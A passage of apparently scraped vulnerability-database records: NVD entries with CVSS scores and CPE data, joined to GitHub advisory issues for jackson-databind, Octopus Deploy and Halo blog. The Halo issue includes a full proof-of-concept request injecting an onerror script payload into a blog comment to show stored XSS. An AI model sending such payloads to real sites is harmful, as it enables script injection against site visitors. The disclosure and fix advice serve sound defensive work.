"matchCriteriaId": "9D7EA92D-9F26-4292-991A-891597337DFD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_ui_framework:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0D9E0011-6FF5-4C90-9780-7A1297BB09BF",
"versionEndExcluding": null,
"versionEndIncluding": "21.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/FasterXML/jackson-databind/issues/2814
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another gadget type(s) reported regarding class(es) of `br.com.anteros:Anteros-DBCP` library.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2020-24616
Reporter(s): ChenZhaojun (Security Team of Alibaba Cloud)
Fix is included in:
* 2.9.10.6 (usable via `jackson-bom` version `2.9.10.20200824`)
* Not considered valid CVE for Jackson 2.10.0 and later (see https://medium.com/@cowtowncoder/jackson-2-10-safe-default-typing-2d018f0ce2ba)
|
Block one more gadget type (Anteros-DBCP, CVE-2020-24616)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2814/comments
| 2 |
2020-08-11T02:05:43Z
|
2020-12-02T03:57:22Z
|
https://github.com/FasterXML/jackson-databind/issues/2814
| 676,524,402 | 2,814 |
CVE-2020-16197
|
2020-08-25T19:15:12.500
|
An issue was discovered in Octopus Deploy 3.4. A deployment target can be configured with an Account or Certificate that is outside the scope of the deployment target. An authorised user can potentially use a certificate that they are not in scope to use. An authorised user is also able to obtain certificate metadata by associating a certificate with certain resources that should fail scope validation.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6529"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6530"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6531"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_server:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9A1A66B5-9F14-49CE-95D6-A64A6D4EDE72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:server:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "932991FE-F2A2-4DBD-B7F8-E3DB79FABD52",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6529
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
[CVE-2020-16197](https://nvd.nist.gov/vuln/detail/CVE-2020-16197)
## Description
A credential scoped to one tenant could be used to affect another tenant in certain circumstances.
Effectively, the logic was previously, "A credential may be used to access this target if it is applicable to any tenant on this target", and has been changed to, "A credential may be used to access this target only if it is applicable to ALL tenants on this target."
For example, given a certificate scoped to Tenant A and a deployment target scoped to Tenant A and Tenant B, the certificate would have previously been permitted to be used by the deployment. To give a more concrete example: with a Kubernetes cluster containing two tenants' application instances, changes made to the cluster can conceivably affect both tenants, so the certificate used to authenticate to the cluster now needs to be scoped to both tenants in order for its use to be permitted.
## Affected versions
**Octopus Server: 3.4** (since tenants were introduced).
## Mitigation / Fix
1. If an account/certificate is marked as "Exclude from tenanted deployments", change it to "Include in both tenanted and untenanted deployments".
2. Add any missing tenants to the account/certificate.
In some edge cases, it is possible that an account or certificate has been inadvertently reused across tenants where it genuinely should not have been shared.
In this case, we recommend that you:
- Provision a new account/certificate for each tenant whose infrastructure is completely segregated from the others.
- Scope the new account/certificate to just that tenant.
In the second scenario, it is feasible as a short-term workaround to follow the same steps as in the first scenario (i.e. scope the credential to all the tenants to mimic previous behavior) until the additional accounts/certificates have been provisioned.
## Links
- Original issue (internal): https://trello.com/c/vi2iLTzq/3521-security-bug-in-tenant-scoping-validation
- Collective issue (internal): https://trello.com/c/LXuCeOaG/3610-releasing-2020122-2020218-202033-and-latest-of-master-that-has-the-security-fix-tenant-scoping
|
Certificates and accounts associated with tenanted deployment targets are not validated
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6529/comments
| 0 |
2020-08-23T12:21:15Z
|
2022-01-19T01:01:09Z
|
https://github.com/OctopusDeploy/Issues/issues/6529
| 684,173,453 | 6,529 |
CVE-2020-16197
|
2020-08-25T19:15:12.500
|
An issue was discovered in Octopus Deploy 3.4. A deployment target can be configured with an Account or Certificate that is outside the scope of the deployment target. An authorised user can potentially use a certificate that they are not in scope to use. An authorised user is also able to obtain certificate metadata by associating a certificate with certain resources that should fail scope validation.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6529"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6530"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6531"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_server:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9A1A66B5-9F14-49CE-95D6-A64A6D4EDE72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:server:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "932991FE-F2A2-4DBD-B7F8-E3DB79FABD52",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6530
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
This is the 2020.2.18 version of https://github.com/OctopusDeploy/Issues/issues/6529
[CVE-2020-16197](https://nvd.nist.gov/vuln/detail/CVE-2020-16197)
## Description
A credential scoped to one tenant could be used to affect another tenant in certain circumstances.
Effectively, the logic was previously, "A credential may be used to access this target if it is applicable to any tenant on this target", and has been changed to, "A credential may be used to access this target only if it is applicable to ALL tenants on this target."
For example, given a certificate scoped to Tenant A and a deployment target scoped to Tenant A and Tenant B, the certificate would have previously been permitted to be used by the deployment. To give a more concrete example: with a Kubernetes cluster containing two tenants' application instances, changes made to the cluster can conceivably affect both tenants, so the certificate used to authenticate to the cluster now needs to be scoped to both tenants in order for its use to be permitted.
## Affected versions
**Octopus Server: 3.4** (since tenants were introduced).
## Mitigation / Fix
1. If an account/certificate is marked as "Exclude from tenanted deployments", change it to "Include in both tenanted and untenanted deployments".
2. Add any missing tenants to the account/certificate.
In some edge cases, it is possible that an account or certificate has been inadvertently reused across tenants where it genuinely should not have been shared.
In this case, we recommend that you:
- Provision a new account/certificate for each tenant whose infrastructure is completely segregated from the others.
- Scope the new account/certificate to just that tenant.
In the second scenario, it is feasible as a short-term workaround to follow the same steps as in the first scenario (i.e. scope the credential to all the tenants to mimic previous behavior) until the additional accounts/certificates have been provisioned.
## Links
- Original issue (internal): https://trello.com/c/vi2iLTzq/3521-security-bug-in-tenant-scoping-validation
- Collective issue (internal): https://trello.com/c/LXuCeOaG/3610-releasing-2020122-2020218-202033-and-latest-of-master-that-has-the-security-fix-tenant-scoping
|
Certificates and accounts associated with tenanted deployment targets are not validated
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6530/comments
| 0 |
2020-08-23T12:30:12Z
|
2022-01-19T01:01:57Z
|
https://github.com/OctopusDeploy/Issues/issues/6530
| 684,174,811 | 6,530 |
CVE-2020-16197
|
2020-08-25T19:15:12.500
|
An issue was discovered in Octopus Deploy 3.4. A deployment target can be configured with an Account or Certificate that is outside the scope of the deployment target. An authorised user can potentially use a certificate that they are not in scope to use. An authorised user is also able to obtain certificate metadata by associating a certificate with certain resources that should fail scope validation.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6529"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6530"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6531"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_server:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9A1A66B5-9F14-49CE-95D6-A64A6D4EDE72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:server:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "932991FE-F2A2-4DBD-B7F8-E3DB79FABD52",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6531
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
This is the 2020.1.22 version of https://github.com/OctopusDeploy/Issues/issues/6529
[CVE-2020-16197](https://nvd.nist.gov/vuln/detail/CVE-2020-16197)
## Description
A credential scoped to one tenant could be used to affect another tenant in certain circumstances.
Effectively, the logic was previously, "A credential may be used to access this target if it is applicable to any tenant on this target", and has been changed to, "A credential may be used to access this target only if it is applicable to ALL tenants on this target."
For example, given a certificate scoped to Tenant A and a deployment target scoped to Tenant A and Tenant B, the certificate would have previously been permitted to be used by the deployment. To give a more concrete example: with a Kubernetes cluster containing two tenants' application instances, changes made to the cluster can conceivably affect both tenants, so the certificate used to authenticate to the cluster now needs to be scoped to both tenants in order for its use to be permitted.
## Affected versions
**Octopus Server: 3.4** (since tenants were introduced).
## Mitigation / Fix
1. If an account/certificate is marked as "Exclude from tenanted deployments", change it to "Include in both tenanted and untenanted deployments".
2. Add any missing tenants to the account/certificate.
In some edge cases, it is possible that an account or certificate has been inadvertently reused across tenants where it genuinely should not have been shared.
In this case, we recommend that you:
- Provision a new account/certificate for each tenant whose infrastructure is completely segregated from the others.
- Scope the new account/certificate to just that tenant.
In the second scenario, it is feasible as a short-term workaround to follow the same steps as in the first scenario (i.e. scope the credential to all the tenants to mimic previous behavior) until the additional accounts/certificates have been provisioned.
## Links
- Original issue (internal): https://trello.com/c/vi2iLTzq/3521-security-bug-in-tenant-scoping-validation
- Collective issue (internal): https://trello.com/c/LXuCeOaG/3610-releasing-2020122-2020218-202033-and-latest-of-master-that-has-the-security-fix-tenant-scoping
|
Certificates and accounts associated with tenanted deployment targets are not validated
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6531/comments
| 0 |
2020-08-23T12:31:17Z
|
2020-08-26T22:46:20Z
|
https://github.com/OctopusDeploy/Issues/issues/6531
| 684,174,965 | 6,531 |
CVE-2020-19007
|
2020-08-26T14:15:10.637
|
Halo blog 1.2.0 allows users to submit comments on blog posts via /api/content/posts/comments. The javascript code supplied by the attacker will then execute in the victim user's browser.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/547"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DB3E9501-E452-4B2A-AD4A-D803C8A9C40C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/547
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
<!--
你好!感谢你正在考虑为 Halo 提交一个 bug。请花一点点时间尽量详细地回答以下基础问题。
谢谢!
-->
<!--
请确认你已经做了下面这些事情,若 bug 还是未解决,那么请尽可详细地描述你的问题。
- 我已经安装了最新版的 Halo
- 我已经搜索了已有的 Issues 列表中有关的信息
- 我已经搜索了论坛中有关的信息:https://bbs.halo.run
- 我已经阅读了 Halo 的 FAQ:https://halo.run/archives/other-faq
-->
## Environment
Server Version:1.2.0
Admin Version:1.2.0
DataBase:H2
<!--
请登录到博客后台,进入菜单 `系统->关于` 点击 `环境信息` 旁边的按钮即可复制环境信息。
-->
---
## Vulnerability details
<!--
请登录到博客后台,点击菜单栏中的 `Halo Dashboard` 10 次即可开启 `开发者选项`。进入开发者选项中的 `实时日志`。
你可以选择查找具体的错误日志,或者直接下载日志文件复制到下面即可。(注意:日志堆栈信息请用 Markdown 的代码块语法,以方便查看。)
-->
Halo blog allows users to submit comments on blog posts, Application receives data from an untrusted source and not filtered.
### step1: submit comment

The post packet is as follows:
```
POST /api/content/posts/comments HTTP/1.1
Host: 192.168.0.104:8090
Content-Length: 132
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.0.104:8090
Referer: http://192.168.0.104:8090/archives/hello-halo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"author":"guest1","authorUrl":"http://test.com","email":"[email protected]","content":"<img src=1 onerror=alert(/test/)>","postId":1}
```
### step2: view the blog post
After this comment has been submitted, admin who visits the blog post. The script supplied by the attacker will then execute in the victim user's browser.


code: src/main/java/run/halo/app/controller/content/api/PostController.java

## Suggestions for repair
- Proper encoding of untrusted request data
- Rich text filtering uses a common security API library for each programming language
- Escaping special characters using the developer's secure escape library
<!--
描述 bug 细节,确认出现此问题的复现步骤,例如点击了哪里,发生了什么情况?
你可以粘贴截图或附件。
-->
|
Stored xss on Halo blog
|
https://api.github.com/repos/halo-dev/halo/issues/547/comments
| 2 |
2020-02-08T08:43:59Z
|
2020-03-16T09:15:11Z
|
https://github.com/halo-dev/halo/issues/547
| 561,990,601 | 547 |
CVE-2020-24566
|
2020-09-09T16:15:11.923
|
In Octopus Deploy 2020.3.x before 2020.3.4 and 2020.4.x before 2020.4.1, if an authenticated user creates a deployment or runbook process using Azure steps and sets the step's execution location to run on the server/worker, then (under certain circumstances) the account password is exposed in cleartext in the verbose task logs output.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6563"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6564"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBE2EA3F-968A-4528-A3C3-0FE92A4DB9DE",
"versionEndExcluding": "2020.3.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2020.3",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6563
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
## Description
<!-- Take the time to figure out a description for disclosure which gives customers enough detail to understand if they will be affected or not, without disclosing how to exploit the vulnerability to bad actors. -->
A regression was introduced that caused certain passwords to be written to the deployment log without being masked. This only affects deployment processes that ran steps on the server/worker (not on targets).
## Affected versions
<!-- Which versions of Octopus Server, or other software are affected by this problem? A range is usually helpful if you can figure it out. -->
**Octopus Server: 2020.3.0 - 2020.3.3**
## Links
CVE: [CVE-2020-24566](https://nvd.nist.gov/vuln/detail/CVE-2020-24566)
Internal issue: https://github.com/OctopusDeploy/OctopusDeploy/issues/6753
PR: https://github.com/OctopusDeploy/OctopusDeploy/pull/6749
|
Passwords written to deployment log in plain-text
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6563/comments
| 1 |
2020-09-08T03:28:35Z
|
2020-09-10T06:08:43Z
|
https://github.com/OctopusDeploy/Issues/issues/6563
| 695,516,197 | 6,563 |
CVE-2020-24566
|
2020-09-09T16:15:11.923
|
In Octopus Deploy 2020.3.x before 2020.3.4 and 2020.4.x before 2020.4.1, if an authenticated user creates a deployment or runbook process using Azure steps and sets the step's execution location to run on the server/worker, then (under certain circumstances) the account password is exposed in cleartext in the verbose task logs output.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6563"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6564"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBE2EA3F-968A-4528-A3C3-0FE92A4DB9DE",
"versionEndExcluding": "2020.3.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2020.3",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6564
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
#6563 also affected `2020.3`. The fix has been shipped in the patch indicated by the milestone. If you are using `2020.3` we highly recommend applying this patch.
Learn about [Releases of Octopus Deploy Server](https://g.octopushq.com/longtermsupport).
|
Passwords written to deployment log in plain-text
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6564/comments
| 1 |
2020-09-08T03:44:23Z
|
2020-09-10T06:08:53Z
|
https://github.com/OctopusDeploy/Issues/issues/6564
| 695,521,561 | 6,564 |
CVE-2020-24750
|
2020-09-17T19:15:13.580
|
FasterXML jackson-databind 2.x before 2.9.10.6 mishandles the interaction between serialization gadgets and typing, related to com.pastdev.httpcomponents.configuration.JndiConfiguration.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/ad5a630174f08d279504bc51ebba8772fd71b86b"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2798"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/04/msg00025.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20201009-0003/"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuApr2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2022.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2022.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4892ABAA-57A0-43D3-965C-2D7F4A8A6024",
"versionEndExcluding": "2.6.7.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "96DBACC5-AC30-4F2A-9615-DDC912A188B0",
"versionEndExcluding": "2.9.10.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.7.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:agile_plm:9.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "C650FEDB-E903-4C2D-AD40-282AB5F2E3C2",
"versionEndExcluding": null,
"versionEndIncluding": null,
